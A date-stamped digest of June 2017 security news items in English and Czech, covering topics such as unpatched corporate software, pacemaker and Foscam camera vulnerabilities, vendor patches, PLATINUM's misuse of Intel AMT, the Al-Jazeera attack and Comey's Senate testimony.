Thousands of Firms Fail to Update Software on Most Computers: Study
9.6.2017 securityweek Vulnerebility
An analysis of 35,000 companies from more than 20 industries across the world showed that many of them are at risk of suffering a data breach due to their failure to ensure that the software running on their computers is up to date.
The study conducted by cybersecurity ratings company BitSight focused on Apple and Microsoft operating systems, and the Firefox, Chrome, Safari and Internet Explorer web browsers.
The research showed that more than 50 percent of computers in over 2,000 organizations run an outdated version of the operating system, and over 8,500 companies have failed to update Web browsers on more than half of their machines.

Looking at each of the analyzed industries, BitSight found that the education and government sectors had the highest usage rate of outdated operating systems and browsers. Nearly 40 percent of computers used in the education sector and more than 25 percent of devices in the government sector had been running outdated operating systems, particularly outdated versions of Mac OS.
The fact that public sector organizations have done a poor job at protecting their systems is not surprising, and even U.S. President Donald Trump called for government agencies to take measures in his recent cybersecurity executive order.
At the other end of the chart we have the legal and energy sectors, which had the fewest devices running outdated software.
“Given that the Energy sector provides critical infrastructure services, organizations in this sector should maintain their proactive approach to security,” BitSight said in its report. “Despite its top performance, researchers found that more than 120 companies in this sector were running out-of-date or unsupported operating systems and more than 400 companies were observed to have greater than 33 percent of Internet browsers out-of-date. This represents a gap in security and presents an opportunity for hackers to exploit weaknesses in this critical sector.”

As for how long it takes organizations to apply patches, BitSight determined that it takes most companies, on average, more than a month to update to the latest version of macOS Sierra. Researchers found that in late March, over two months after version 10.12.3 was released, roughly 40 percent of firms had still been using an older version.
In the case of Windows, more than 60 percent of analyzed PCs were running Windows 7 or earlier, including XP and Vista, which no longer receive updates from Microsoft.
Kardiostimulátory mají tisíce chyb, kupte ho na eBay a zkuste hacknout
9.6.2017 Root.cz Zranitelnosti
Nová studie firmy WhiteScope musí vyděsit i ty nejotrlejší kardiaky. V kardiostimulátorech se totiž našly tisíce bezpečnostních děr, a to hned na několika úrovních architektury.
WhiteScope je firma zabývající se bezpečností systémů a auditem kritických infrastruktur. Její nejnovější studie upozorňuje, že čtyři hlavní výrobci kardiostimulátorů používají ve svých zařízeních podobný architekturní rámec včetně komunikačních protokolů, vestavěného hardwaru a principů autentizace. A právě ve všech těchto úrovních se nalézají překvapivé zranitelnosti, kterých autoři studie popsali několik tisíc.
Jak kardiostimulátory fungují?
Na počátku bychom měli říci, jak kardiostimulátory fungují. Zjednodušeně se jedná o drobná zařízení velikosti cca klasické krabičky tictaců, která lékaři implantují pod kůži pacienta. Může se jednat třeba o kardiostimulátor, který srdci pacienta s poruchou srdečního rytmu „udává správný rytmus“. Druhým typem je implatabilní kardioverter-defibrilátor (ICD), který naopak hlídá, jestli se srdce pacienta nezačalo chaoticky stahovat zcela nekoordinovaně (čímž přestalo pumpovat krev do těla), a ve správnou chvíli dá výboj, jenž by měl znovu nastolit srdeční akci.
Přístroj je tedy implantovaný na hrudníku pod kůží pacienta, obsahuje řídicí jednotku, baterii a elektrody vedoucí k srdci.
K tomu, aby lékař mohl přístroj zkontrolovat a případně nastavit správné hodnoty stimulace, nemusí do pacienta řezat. Pro běžné kontroly a pohodlnou administraci slouží externí přístroj – tzv. programmer. Ten se ke kardiostimulátoru připojuje bezdrátově, nejčastěji radiofrekvenčním spojením či indukčně, tj. na krátkou vzdálenost přiložením sondy na hrudník pacienta.
V administračním rozhraní kardiostimulátoru lze nastavovat různé parametry stimulace, zjistit životnost baterie, zkontrolovat správné umístění elektrody v srdci či dokonce testovat, zdali přístroj správně vyhodnotí srdeční rytmus pacienta a zareaguje správně. Správcovské rozhraní umožňuje lékaři simulovat na vstupu různé arytmie a virtuálně sledovat, jak se přístroj zachová.
V zahraničí často bývají zařízení připojena bezdrátově i k domácí monitorovací jednotce, která data odesílá na server a umožňuje tím i vzdálené monitorování pacienta lékařem. V ČR je taková jednotka ale zatím spíše výjimkou.
Bezpečnostní díry
Hned na začátku studie autoří poukazují na lákavou možnost velmi levně pořídit kardiostimulátor na aukčním serveru eBay. Na to, že kardiostimulátor často stojí desítky až stovky tisíc, zde můžete použitý kousek koupit (často i s nahranými citlivými daty předešlého pacienta) v řádu jednotek tisíc, což je docela dobrý obchod.
WhiteScope.io
Natvrdo naprogramovaný přístup na server
Samozřejmostí a evergreenem je již zdrojový kód obsahující natvrdo naprogramované přístupové údaje do administračního rozhraní. Stejná potíž sužuje i ostatní zdravotnické přístroje, jak jsme již na Rootu psali.
WhiteScope.io
Ukázka natvrdo naprogramovaného hesla
Pokud si útočník sežene na internetu použitý kardiostimulátor, může se šroubovákem dopídit i jednotlivých komponent přístroje. Jednotlivé mikroprocesory a další součástky bývají podle sériových čísel dohledatelné na internetu, čísla na integrovaných obvodech umožňují zjistit ovládací signály a kódy, což autoři studie dokládají několika odkazy na velmi podrobné informace o architektuře konkrétních mikroprocesorů (např. MC9328MX21). Datové listy pak usnadní nalezení „správné cesty“ pro útočníkovo reverzní inženýrství.
Další nepříjemně zranitelnou částí je přítomnost debugovacího rozhraní, nejčastěji JTAG či UART. Tato rozhraní pomohou sledování firmwaru a jeho instrukcí, čtení paměťových segmentů a změnám hodnot registru.
Firmware bývá napsán průhledně, bezpečné techniky či šifrování bychom v něm hledali marně. Firmware nebývá digitálně podepsaný, aktualizace nevyžadují ověření zdroje kódu, souborový systém bývá jednoduše dostupný a čitelný. Nemluvě o tom, že data pacienta nebývají zabezpečena a zašifrována. Proto třeba v přístrojích z eBay naleznete pacientské údaje.
WhiteScope.io
Kód a systém souborů kardiostimulátoru
Autoři dokonce zjistili, že firmware často obsahuje i knihovny třetích stran – a to ve starých verzích se bezpečnostními dírami známými již v době výroby kardiostimulátoru. Těchto zranitelností pak u čtyř největších výrobců kardiostimulátorů napočítali několik tisíc.
Kardiostimulátor lze rovněž připojit k jakémukoli zařízení. Žádná autentizace neprobíhá, takže se k přístroji může bez problému připojit lékař s oficiálním přístrojem, domácí monitorovací jednotka i hacker.
Tolik teorie: co realita?
Jednotlivé zranitelnosti v kardiostimulátorech tvoří řetězec, který hackera může vést k úspěšnému útoku. Pokud není kardiostimulátor zprostředkovaně připojen k síti (přes domácí monitorovací jednotku, bluetooth, apod.), tak je dostupný jen na kratší vzdálenost zhruba do deseti metrů.
Na tuto vzdálenost se již několika lidem podařilo proniknout do administračního rozhraní kardiostimulátoru a buď vybít baterii nepřiměřenou komunikací s přístrojem, nebo přenastavit hodnoty kardiostimulace (což pacienta může ohrozit na životě při arytmii) či dokonce (u přístrojů ICD) nabít kondezátory a vyslat smrtící výboj přímo na místě.
Někdejší americký viceprezident Dick Chenney si nechal bezdrátové rozhraní svého kardiostimulátoru vypnout kvůli obavám z atentátu.
Kardiostimulátory připojené do sítě třeba díky domácí monitorovací jednotce jsou samozřejmě zranitelné i na mnohem větší, teoreticky neomezené, vzdálenosti. Jak jsem psal na začátku, takových přístrojů je v ČR zatím minimum.
Kardiostimulátorům se do své tragické smrti věnoval Barnaby Jack, novozélandský white-hat hacker. Marie Moe je již dlouhodobě známá bezpečnostní expertka. Ve svém relativně mladém věku musela dostat kardiostimulátor a tehdy se začala zajímat o jejich zabezpečení. Za bezpečnost kardiostimulátorů tvrdě bojuje a opakovaně vystupuje s morálně i emocionálně děsivými přednáškami na různých konferencích (TEDxVicenza, 32C3, Lerchendal Conference).
Zatím jsou známy spíše studie a testy různých odborníků, tvrdý útok na pacienta s kardiostimulátorem snad ještě popsán nebyl. Nicméně musíme přiznat, že dveře jsou útočníkům zatím doširoka otevřené.
Celou studii si můžete přečíst na blogu WhiteScope.
Google odstranil na 30 chyb v prohlížeči Chrome
9.6.2017 Novinky/Bezpečnost Zranitelnosti
Na třicet bezpečnostních děr v internetovém prohlížeči Chrome řeší nová verze tohoto prohlížeče, kterou tento týden uvolnila společnost Google. Chrome 59, jak se tato verze nazývá, zároveň vylepšuje některé funkce.
Při vyhledávání zranitelností Google využil skupinu externích spolupracovníků, jimž podle závažnosti odhalených bezpečnostních děr vyplácí různě vysoké odměny. V tomto případě šlo souhrnně o více než 23 tisíc dolarů (téměř 600 tisíc korun).
Nejzávažnější zjištěná zranitelnost Chrome, již v polovině května odhalili Zhao Qixunem a SørryMybadem z týmu Qihoo 360 Vulcan, se týkala V8 JavaScript jádra. Google za její odhalení vyplatil 7500 dolarů, informoval server SecurityWeek.com.
Po třech tisících dolarů si rozdělili vývojáři Choongwoo Han a Rayyan Bijoora za popsání bezpečnostních děr u hlášení chybových stránek. Nižší odměny vyplatil Google za chyby středního a nízkého stupně závažnosti, jež lze jednoduše napravit a nepředstavují tak velké bezpečnostní riziko.
Google zvyšuje odměny hledačům chyb
Od spuštění programu odhalování bezpečnostních chyb Chrome v roce 2010 vyplatil Google celkem již přes devět miliónů dolarů (téměř čtvrt miliardy korun) za pomoc externím spolupracovníkům při vyhledávání těchto slabých míst. Jenom v loňském roce šlo o více než tři milióny dolarů (75 miliónů korun). Vzhledem k tomu, že vyhledávání zranitelností je stále obtížnější, rozhodla se firma zvýšit odměny za poskytnutí informací o kritických chybách v jejím internetovém prohlížeči.
„Aktivita Google je chvályhodná, protože bezpečnostní chyby v internetových prohlížečích bývají jednou z hlavních cest, kudy se k uživatelům dostávají různé škodlivé kódy,“ říká Václav Zubr, bezpečnostní expert společnosti ESET. „V dnešní době se nové verze známých webových prohlížečů stahují na pozadí automaticky. Ze strany uživatele je nutné pouze restartovat prohlížeč. S tím by lidé neměli otálet, mohou tak předejít různým nepříjemnostem a překvapením.“
Aktualizace prohlížeče i používaného softwaru společně s používáním kvalitního antivirového programu patří podle Zubra k základním pravidlům bezpečného používání internetu.
VMware Patches Flaws in Horizon, vSphere Products
9.6.2017 securityweek Vulnerebility
Updates released by VMware this week for its Horizon View Client and vSphere Data Protection (VDP) products address a total of three critical and important vulnerabilities.
One of the advisories published by the company informs users that VDP versions 5.5.x, 5.8.x, 6.0.x and 6.1.x are affected by two critical Java deserialization and credentials management flaws.
The deserialization issue, tracked as CVE-2017-4914, was reported to VMware by Tim Roberts, Arthur Chilipweli and Kelly Correll of NTT Security. According to the vendor, the flaw can be exploited remotely to execute arbitrary commands on vulnerable appliances.
The second vulnerability affecting VDP is CVE-2017-4917 and it was reported to VMware by Marc Ströbel (aka phroxvs) from HvS-Consulting. Ströbel discovered that the locally stored vCenter Server credentials are poorly encrypted, allowing an attacker to obtain the information in plaintext.
Users of the affected product have been advised to update their installations to versions 6.0.5 or 6.1.4. It’s also worth noting that VMware recently announced its intention to discontinue the VDP product.
A second advisory published by VMware this week describes an important command injection vulnerability affecting the VMware Horizon View Client for Mac.
Florian Bogner of Kapsch BusinessCom AG discovered that the application has a command injection flaw in the service status script. An unprivileged user can exploit the vulnerability to escalate privileges to root on the vulnerable Mac OS X system, VMware said.
The flaw, tracked as CVE-2017-4918, affects View Client versions 2.x, 3.x and 4.x and it has been patched with the release of version 4.5.
According to VMware, workarounds or mitigations are not available for any of the vulnerabilities fixed this week. US-CERT has also published an alert advising users to review the advisories and apply necessary updates.
While some vulnerabilities in VMware products are less likely to be exploited, there are cases where the risk of exploitation is higher. For example, VMware determined recently that several of its products were affected by an Apache Struts 2 flaw that had been exploited in the wild. The company also released patches recently for Workstation vulnerabilities exploited at the 2017 Pwn2Own hacking competition.
Platinum hackers leverages Intel Active Management tools to bypass Windows firewall
9.6.2017 securityaffairs Cyber
The PLATINUM hacker group has developed a system leveraging Intel Active Management Technology (AMT) to bypass the Windows firewall.
Microsoft is warning users of a new attack that leverage Intel’s Active Management Technology to to evade firewalls and other endpoint-based network monitoring.
The technique has been already used by a threat actor in Southeast Asia dubbed PLATINUM, it could be exploited only if the attackers gain administrative credentials.
“Since the 2016 publication, Microsoft has come across an evolution of PLATINUM’s file-transfer tool, one that uses the Intel® Active Management Technology (AMT) Serial-over-LAN (SOL) channel for communication.” reads a security advisory published by Microsoft. “This channel works independently of the operating system (OS), rendering any communication over it invisible to firewall and network monitoring applications running on the host device. Until this incident, no malware had been discovered misusing the AMT SOL feature for communication.”
Attackers developed a system that uses a variant of 2016’s Platinum file transfer tool for sending malicious payloads to run inside the target network bypassing defense measures.
The PLATINUM attack leverages Intel’s Active Management Technology (AMT) to bypass the built-in Windows firewall. The AMT firmware allows attackers to run their code at a low-level below the operating system bypassing any check and accessing the host resources, including the processor and the network interface.
“Upon discovery of this unique file-transfer tool, Microsoft shared information with Intel, and the two companies collaborated to analyze and better understand the purpose and implementation of the tool. We confirmed that the tool did not expose vulnerabilities in the management technology itself, but rather misused AMT SOL within target networks that have already been compromised to keep communication stealthy and evade security applications.” continues Micorsoft.
“The updated tool has only been seen in a handful of victim computers within organizational networks in Southeast Asia—PLATINUM is known to customize tools based on the network architecture of targeted organizations. The diagram below represents the file-transfer tool’s updated channel and network flow.”
Attackers misuse the AMT’s Serial-over-LAN (SOL) feature, it’s independent of the host operating system and allow communication over the LAN if a physical connection exists, regardless of whether networking is enabled on the target.
Another feature of interest for attackers is that the embedded processor is designed to provide remote out-of-band capabilities including an IP-based KVM (keyboard/video/mouse) solution, The KVM solution enables a remote user to send mouse and keyboard input to a machine and see what’s on its display.
“The AMT SOL feature is not enabled by default and requires administrator privileges to provision for usage on workstations. It is currently unknown if PLATINUM was able to provision workstations to use the feature or piggyback on a previously enabled workstation management feature. In either case, PLATINUM would need to have gained administrative privileges on targeted systems prior to the feature’s misuse.” continues Microsoft.

Summarizing the Platinum group has devised a method then exploited SOL to transfer malware over the LAN and the process is totally transparent to the operating system.
Microsoft worked with Intel to analyze the Platinum variant and confirmed that Windows Defender ATP can detect the attack.
“The PLATINUM tool is, to our knowledge, the first malware sample observed to misuse chipset features in this way. While the technique used here by PLATINUM is OS independent, Windows Defender ATP can detect and notify network administrators of attempts to leverage the AMT SOL communication channel for unauthorized activity, specifically when used against a computer running Windows.” concludes Microsoft.
Al-Jazeera claims to be facing a large-scale cyber attack due to Qatar crisis
9.6.2017 securityaffairs CyberWar
Al-Jazeera claims to be the victim of a large-scale cyber attack as Qatar crisis continues. The attack comes after the hack of the state news service.
The Qatar-based broadcaster Al-Jazeera announced all its systems were under a large-scale cyber attack. The news was spread in a statement released on social media by the broadcaster.
Media reported that some viewers in the region were not able to receive the signal of the Al-Jazeera television.
Al Jazeera English ✔ @AJEnglish
BREAKING: Al Jazeera Media Network under cyber attack on all systems, websites & social media platforms. More soon: http://aljazeera.com
6:43 PM - 8 Jun 2017
4,742 4,742 Retweets 1,766 1,766 likes
Twitter Ads info and privacy
According to a source at Al-Jazeera, the broadcaster was attempting to mitigate the hack.
“An attempt has been made, and we are trying to battle it,” said the source.
The cyber attack comes while in the Gulf area winds of crisis are blowing after the recent hack of the Qatar’s state-run news agency. Qatar hack is sparking diplomatic tensions in the Gulf, Saudi Arabia, the United Arab Emirates, Egypt and Bahrain cut ties to the country.

The states are accusing Qatar of financing of extremist groups and its ties to Iran, Saudi Arabia’s local opponents.
Qatar asked help to the FBI who is investigating the hack, US intelligence believes Russian hackers were involved in the cyber attacks and disinformation campaign against the state.
Nebezpečné chyby ve Windows ohrožují milióny uživatelů
9.6.2017 Novinky/Bezpečnost Zranitelnosti
Český Národní bezpečnostní tým CSIRT.CZ varoval před několika chybami, které se týkají různých verzí operačního systému Windows. Zneužít je mohou počítačoví piráti k tomu, aby propašovali libovolný virus do cizího počítače. Podle nejstřízlivějších odhadů tyto trhliny ohrožují milióny uživatelů z různých koutů světa.
Hned na úvod je nutné zdůraznit, že americký Microsoft již pro objevené chyby vydal mimořádné bezpečnostní záplaty. Uživatelé se tedy mohou relativně snadno bránit.
Podle serveru Bleeping Computer však celá řada uživatelů instalaci aktualizací podceňuje, a tak se počet nezáplatovaných strojů relativně snadno vyšplhal až na několik miliónů. Právě takové stroje – tedy ty, které nemají nainstalované aktualizace – dávají jejich majitelé všanc počítačovým pirátům.
Windows Defender i Exchange Server
„Mimořádná aktualizace opravuje řadu chyb v tzv. Microsoft Protection Engine, který je obsažen například ve Windows Defenderu či Exchange Serveru,“ přiblížil Pavel Bašta, bezpečnostní analytik CSIRT.CZ, který je provozován sdružením CZ.NIC.
Jak je z řádků výše zřejmé, chyba tedy není obsažena přímo v operačním systému Windows. Vzhledem k tomu, že zmiňovaný antivirový program Defender je nedílnou součástí Windows 8 a 10, týká se bezpečnostní riziko uživatelů obou zmiňovaných verzí operačního systému od Microsoftu.
Všechny chyby mají nálepku kritické, mohou je tedy snadno zneužít počítačoví piráti. „Pět z nich umožňovalo útok typu DoS a další z nich pak vzdálené spuštění libovolného kódu,“ doplnil Bašta.
S instalací aktualizace neotálet
Při útoku typu DoS mohou počítačoví piráti vyřadit některé služby, které na počítači uživatel využívá. Daleko větší riziko však představuje možnost vzdáleného spuštění programů – touto cestou totiž mohou kyberzločinci do napadeného stroje propašovat prakticky libovolný škodlivý kód.
S instalací aktualizací by tak uživatelé neměli v žádném případě otálet. K dispozici jsou prostřednictvím služby Windows Update, která je nedílnou součástí operačního systému Windows.
Lidé, kteří využívají automatické aktualizace, se nemusí o nic starat.
Dohoda je uzavřena. Microsoft koupí bezpečnostní společnost Hexadite
9.6.2017 Novinky/Bezpečnost IT
Společnost Microsoft ve čtvrtek oficiálně oznámila, že se dohodla na převzetí americko-izraelské společnosti Hexadite působící v oblasti kybernetické bezpečnosti. Informovala o tom agentura Reuters.
Ani jeden z podniků zatím nekomentoval finanční podmínky celé transakce. Podle dřívějších informací izraelského finančního serveru Calcalist nicméně americký softwarový gigant za Hexadite zaplatí 100 miliónů dolarů (2,34 miliardy Kč).
Společnost Hexadite má ústředí v Bostonu a její výzkumné a vývojové centrum se nachází v Izraeli. Firma poskytuje technologie pro automatickou reakci na kybernetické útoky. K investorům do Hexadite patří Hewlett Packard Ventures či kapitálové společnosti TenEleven a YL Ventures.
Výkonný viceprezident sekce pro zařízení a operační systém Windows Terry Myerson podle agentury prohlásil, že díky této akvizici Microsoft získá nové nástroje a služby do své nabídky bezpečnostních řešení.
Strašák jménem WannaCry
Kybernetická rizika minulý měsíc připomněl rozsáhlý útok nového vyděračského programu WannaCry. Vir, který zašifruje soubory na počítači a bez zaplacení výkupného je neuvolní, infikoval odhadem na 300 000 počítačů ve 150 zemích světa. Útok vedl k nárůstu cen akcií firem zaměřených na kybernetickou bezpečnost.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Je však nutné zdůraznit, že ani po zaplacení výkupného uživatelé nemají jistotu, že se k datům dostanou.
Microsoft je největším výrobcem softwaru na světě a jeho operační systém Windows využívá většina osobních počítačů. Společnost v lednu oznámila, že hodlá v příštích letech do výzkumu a vývoje v oblasti kybernetické bezpečnosti nadále investovat více než miliardu dolarů (zhruba 24 miliard Kč) ročně.
Experts, Microsoft Push for Global NGO to Expose Hackers
9.6.2017 securityweek CyberWar
As cyberattacks sow ever greater chaos worldwide, IT titan Microsoft and independent experts are pushing for a new global NGO tasked with the tricky job of unmasking the hackers behind them.
Dubbed the "Global Cyber Attribution Consortium", according to a recent report by the Rand Corporation think-tank, the NGO would probe major cyberattacks and publish, when possible, the identities of their perpetrators, whether they be criminals, global hacker networks or states.
"This is something that we don't have today: a trusted international organization for cyber-attribution," Paul Nicholas, director of Microsoft's Global Security Strategy, told NATO's Cycon cybersecurity conference in Tallinn last week.
With state and private companies having "skills and technologies scattered around the globe" Nicholas admits it becomes "really difficult when you have certain types of complex international offensives occurring."
"The main actors look at each other and they sort of know who they think it was, but nobody wants to make an affirmation."
Microsoft already floated the idea of an anti-hacking NGO in a June 2016 report that urged the adoption of international standards on cybersecurity.
The report by Rand commissioned by Microsoft called "Stateless Attribution - Toward international accountability in Cyberspace" analyzes a string of major cyberattacks.
They include offensives on Ukraine's electricity grid, the Stuxnet virus that ravaged an Iranian nuclear facility, the theft of tens of millions of confidential files from the US Office of Personnel Management (OPM) or the notorious WannaCry ransomware virus.
- Duping investigators -
"In the absence of credible institutional mechanisms to contain hazards in cyberspace, there are risks that an incident could threaten international peace and the global economy," the report's authors conclude.
They recommend the creation of an NGO bringing together independent experts and computer scientists that specifically excludes state actors, who could be bound by policy or politics to conceal their methods and sources.
Rand experts suggest funding for the consortium could come from international philanthropic organisations, institutions like the United Nations, or major computer or telecommunications firms.
Pinning down the identity of hackers in cyberspace can be next to impossible, according to experts who attended Cycon.
"There are ways to refurbish an attack in a way that 98 percent of the digital traces point to someone else," Sandro Gaycken, founder and director of the Digital Society Institute at ESMT Berlin, told AFP in Tallinn.
"There is a strong interest from criminals to look like nation-states, a strong interest from nation-states to look like criminals," he said.
"It's quite easy to make your attack look like it comes from North Korea."
According to experts at Cycon, hackers need only include three lines of code in Cyrillic script in a virus in order to make investigators wrongly believe it came from Russian hackers.
Similarly, launching attacks during working hours in China raises suspicions about Chinese involvement.
Hackers can also cover their tracks by copying and pasting bits and pieces of well known Trojan viruses, something that points the finger at their original authors.
Linux Malware Targets Raspberry Pi for Cryptocurrency Mining
9.6.2017 securityweek Virus
Researchers at Russian antivirus firm Dr. Web have come across a couple of new Linux Trojans, including one that abuses Raspberry Pi computers for cryptocurrency mining.
The malware, tracked by the company as Linux.MulDrop.14, has been described as a script that contains a compressed and encrypted cryptocurrency miner.
The Trojan attempts to connect to a device via SSH using the default credentials – the username “pi” and the password “raspberry.” If the device is successfully infected, the miner is unpacked and executed. The Trojan then changes the device’s password and starts looking for other Raspberry Pi computers it can connect to via SSH over port 22.
MulDrop, which researchers first spotted in mid-May, uses the ZMap scanner to search for other victims, and the sshpass utility to connect to them. The process for attempting to infect other devices takes place in an infinite loop, Dr. Web said.
An update released in November 2016 for the Raspbian operating system disables the SSH server by default. Users who have SSH enabled on their Raspberry Pi have been advised to change their default password to prevent attacks.
Raspberry Pi devices have been targeted by malware in the past. Symantec reported last year that Internet of Things (IoT) malware that abused infected devices for distributed denial-of-service (DDoS) attacks had also targeted Raspberry Pis.
Another Linux Trojan discovered recently by Dr. Web is Linux.ProxyM, which has been around since February. The number of ProxyM attacks peaked in late May with roughly 10,000 attempts per day. Nearly one-third of the attacks were traced to Russia, and other offending IPs were linked to China (13%), Taiwan (10%) and Brazil (9%).
ProxyM has been used by malicious actors to cover their tracks online. Once it infects a Linux device, the Trojan uses various methods to detect honeypots. If a honeypot is not detected, the malware contacts a command and control (C&C) server and initiates a SOCKS proxy server on the compromised machine.
Qatar's Al-Jazeera Says Battling Cyber Attack
9.6.2017 securityweek CyberWar
Qatar-based broadcaster Al-Jazeera said Thursday that it was under a widescale cyber attack which had targeted "all systems", according to a statement released on social media by the broadcaster.
"Al Jazeera Media Network under cyber attack on all systems, websites & social media platforms," it said on Twitter.
The attack was also confirmed by a source at Al-Jazeera, who said the broadcaster was attempting to repel the hack.
"An attempt has been made, and we are trying to battle it," said the source.
Following the initial reports of a cyber attack, some viewers in the region said they could no longer receive Al-Jazeera television.
Al-Jazeera, one of the largest news organisations in the world, has long been a source of conflict between Qatar and its neighbours, who accuse the broadcaster of bias and fomenting trouble in the region.
The alleged cyber attack comes during a time of heightened tensions in the Gulf, which has seen Saudi Arabia, the United Arab Emirates, Egypt, Bahrain and other allies cut ties with Qatar.
They severed relations over what they said is Doha's alleged financing of extremist groups and its ties to Iran, Saudi Arabia's regional arch-rival.
Long-running tensions broke out into the open last month after Qatar claimed its state news site was hacked by unknown parties who posted "false" statements attributed to the emir in which he speaks favorably of Iran and the Palestinian Islamist group Hamas.
The remarks were widely reported as true across the region.
Earlier this month, Qatar said the FBI was helping it investigate the source of the alleged hacking.
Subsequently there were a media report suggesting that Qatar had been targeted by Russian hackers -- a claim dismissed by Moscow.
F-Secure experts found multiple flaws in popular Chinese Internet-connected cameras
9.6.2017 securityaffairs Vulnerebility
Experts at F-Secure discovered tens of vulnerabilities in tens of thousands of Internet-connected cameras from China-based manufacturer Foscam.
Security experts at security firm F-Secure discovered tens of vulnerabilities in tens of thousands of Internet-connected cameras from China-based manufacturer Foscam.
The flaws could be exploited by attackers to take over the Internet-connected cameras, upload and download files from the built-in FTP server, and view video feeds. The devices could be used as an entry point into the target network.
The experts discovered 18 vulnerabilities in two differed camera models available on the market under the brands Foscam C2 and Opticam i5 HD. In both cases, the vulnerabilities are still unpatched despite F-Secure reported the issues to the manufacture several months ago.
“F-Secure’s discovery of multiple flaws in two models of Foscam-made IP cameras is another example of a poorly engineered device that offers attackers an easy target. Should an attacker infiltrate the company network and find such a device, they could infect it with malware that would not only fully compromise the device, but also grant free reign inside the network, including access to network systems and resources.” states the report published by F-Secure.
“Foscam-made IP cameras have multiple vulnerabilities that can lead to full device compromise,” continues the report.“An unauthenticated attacker can persistently compromise these cameras by employing a number of different methods leading to full loss of confidentiality, integrity and availability, depending on the actions of the attacker.”
The experts believe that the same issues may affect 14 other brands that use Foscam internals, including Chacon, 7links, Netis, Turbox, Thomson, Novodio, Nexxt, Ambientcam, Technaxx, Qcam, Ivue, Ebode and Sab.

The vulnerabilities discovered by the experts in the two models of Internet-connected cameras includes:
Insecure default credentials
Hard-coded credentials
Hidden and undocumented Telnet functionality
Remote Command Injections
Incorrect permissions assigned to programming scripts
Firewall leaking details about the validity of credentials
Persistent cross-site scripting
Stack-based Buffer overflow attack
Experts highlighted that even if the users change the default credentials of the IP cameras they will remain vulnerable to cyber attacks because Foscan is using hard-coded credentials.
“Credentials that have been hard-coded by the manufacturer cannot be changed by the user. If the password is discovered and published on the internet (which often happens) attackers can gain access to the device. And as all devices have the same password, malware attacks such as worms can easily spread between devices.” reads the report published by F-Secure.
The list of flaws includes a Hidden and undocumented Telnet functionality could help attackers use Telnet to discover “additional vulnerabilities in the device and within the surrounding network.”
The experts reported three flaws that cannot be fixed, including built-in file transfer protocol server that contains an empty password, a hidden telnet function and incorrect permissions assigned to programming scripts, could be exploited by remote hackers to gain persistent access to the Internet-connected cameras.
“The empty password on the FTP user account can be used to log in. The hidden Telnet functionality can then be activated. After this, the attacker can access the world-writable (non-restricted) file that controls which programs run on boot, and the attacker may add his own to the list,” F-Secure researchers says.
“This allows the attacker persistent access, even if the device is rebooted. In fact, the attack requires the device to be rebooted, but there is a way to force a reboot as well.”
F-Secure experts suggest users who are running one of these IP cameras to avoid exposing them on the Internet and of course to change default credentials.
Comey hearing: Former FBI director talks about Russia interference in US Presidential Election
9.6.2017 securityaffairs BigBrothers
Former FBI Director Comey hearing: Comey Has ‘No Doubt’ on the Russia’s Involvement in cyber attacks against 2016 US Presidential Election.
James Comey today testified before the Senate Intelligence Committee that he believes that Russia Government is behind the cyber attacks aimed to interfere with the 2016 US election.
Former FBI Director James Comey today declared he has “no doubt” about the involvement of the Russian government in the cyber attacks against the Hillary Clinton’s presidential campaign and the Democratic Party.
Comey hearing
When Sen. Richard Burr (R-NC) posed the question, “Do you have any doubt that the Russian government was behind the intrusions” of the email accounts, Comey replied: “No, no doubt,” reported the Washington Post.
Comey also added that there is no indication of alleged tampering of the ballots.
“I’d seen no indication of that whatsoever” before he was dismissed last month, Comey added.
According to The Washington Post, Comey also said that President Trump never asked him to abandon the investigation nor that any government official asked him to cover up the case and suspend the investigation.
“No,” he told Burr.
Former FBI Director James B. Comey explained he was surprised by the Trump’s behavior that has always appreciated his work at the Bureau.
Comey was surprised to hear Trump saying that he fired the Director while thinking about Russia.
“Comey also said he was surprised to hear the White House claim he was dismissed for his handling of the Hillary Clinton email probe.” states the Washington Post.
“The administration then chose to defame me and more importantly the FBI by saying that the organization was in disarray,” Comey said. “That it was poorly led. That the workforce had lost confidence in its leader. Those were lies, plain and simple.”
When asked why President Trump suddenly fired him last month, Comey explained that Russian investigation may have has a significant role.
“It’s my judgment that I was fired because of the Russia investigation,” Comey said. “I was fired in some way to change, or the endeavor was to change, the way the Russia investigation was being conducted.”
Follow
Washington Post ✔ @washingtonpost
Comey describes being “confused” by firing, “lies” about FBI being in disarray
4:25 PM - 8 Jun 2017
792 792 Retweets 1,750 1,750 likes
Twitter Ads info and privacy
Comey said he was ‘defamed’ by President Trump and White House.
“The administration then chose to defame me and more importantly the FBI by saying that the organization was in disarray, that it was poorly led,” Comey said. “Those were lies, plain and simple. And I’m so sorry that the FBI workforce had to hear them, and I’m so sorry the American people were told them.’”
iOS 11 znamená konec podpory iPhonu 5 a 5C
9.6.2017 SecurityWorld Apple
Připravovaný operační systém iOS 11 nebude kompatibilní s iPhonem 5, respektive 5C ani s iPadem 4. Majitelé starších zařízení tak už nebudou dostávat softwarové ani bezpečnostní aktualizace.
Ty budou určeny pro modely od iPhonu 5S a novější, ačkoliv některé starší aplikace už na nich pod iOS 11 nebudou fungovat. Jde o důsledek rozhodnutí společnosti ukončit podporu modelů a aplikací využívajících 32 bitové procesory, od kterých Apple přešel na ty 64 bitové v roce 2013, kdy představil iPhone 5S a iPad Air.
Současně aplikace, které běží pouze ve 32 bitovém prostředí, se přestanou zobrazovat mezi výsledky vyhledávání v nové verzi App Storu ani nebudou dostupné mezi pořízenými, jestliže už byly v minulosti staženy.
„Apple na přechod na 64bitový hardware upozorňuje už roky, přesto tato novinka spoustu zákazníků jistě vyvede z míry,“ říká Ernest Doku ze srovnávače uSwitch.com. „Většina aplikací, které nejsou starší než zhruba čtyři roky, by ale měla být použitelná.“
